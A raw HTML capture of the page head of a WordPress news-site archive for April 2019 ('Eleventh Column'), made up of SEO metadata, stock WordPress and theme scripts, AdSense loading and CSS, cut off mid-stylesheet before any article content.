

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleventhcolumn.com/2019/04/
body_size: 24456
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>td-cloud-library</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/elevent1/eleventhcolumn.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>April 2019 - Eleventh Column</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.eleventhcolumn.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/EC_logo_square.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="April 2019 - Eleventh Column" />
	<meta property="og:url" content="https://www.eleventhcolumn.com/2019/04/" />
	<meta property="og:site_name" content="Eleventh Column" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eleventhcolumn.com/2019/04/","url":"https://www.eleventhcolumn.com/2019/04/","name":"April 2019 - Eleventh Column","isPartOf":{"@id":"https://www.eleventhcolumn.com/#website"},"primaryImageOfPage":{"@id":"https://www.eleventhcolumn.com/2019/04/#primaryimage"},"image":{"@id":"https://www.eleventhcolumn.com/2019/04/#primaryimage"},"thumbnailUrl":"https://www.eleventhcolumn.com/wp-content/uploads/2019/04/JallianwalaBagh.jpg","breadcrumb":{"@id":"https://www.eleventhcolumn.com/2019/04/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eleventhcolumn.com/2019/04/#primaryimage","url":"https://www.eleventhcolumn.com/wp-content/uploads/2019/04/JallianwalaBagh.jpg","contentUrl":"https://www.eleventhcolumn.com/wp-content/uploads/2019/04/JallianwalaBagh.jpg","width":"576","height":"356"},{"@type":"BreadcrumbList","@id":"https://www.eleventhcolumn.com/2019/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eleventhcolumn.com/"},{"@type":"ListItem","position":2,"name":"Archives for April 2019"}]},{"@type":"WebSite","@id":"https://www.eleventhcolumn.com/#website","url":"https://www.eleventhcolumn.com/","name":"Eleventh Column","description":"Let&#039;s Deconstruct","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleventhcolumn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eleventh Column &raquo; Feed" href="https://www.eleventhcolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eleventh Column &raquo; Comments Feed" href="https://www.eleventhcolumn.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eleventhcolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elv_hover_css-css' href='https://www.eleventhcolumn.com/wp-content/plugins/easylogo/css/hover/hover-min.css?ver=6.8.3' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eleventhcolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.eleventhcolumn.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%7CMerriweather%3A400%7CLora%3A400%7CSource+Serif+Pro%3A400%7CSource+Sans+Pro%3A400%7CAlike%3A400%7CSecular+One%3A400%7CNoto+Serif%3A400%7CCrete+Round%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.eleventhcolumn.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eleventhcolumn.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleventhcolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Merriweather:wght@400;700&family=Playfair+Display' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b7234ffde5","wpRestUrl":"https:\/\/www.eleventhcolumn.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3153921062374720&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.eleventhcolumn.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.eleventhcolumn.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c61616";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="46620a47f7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 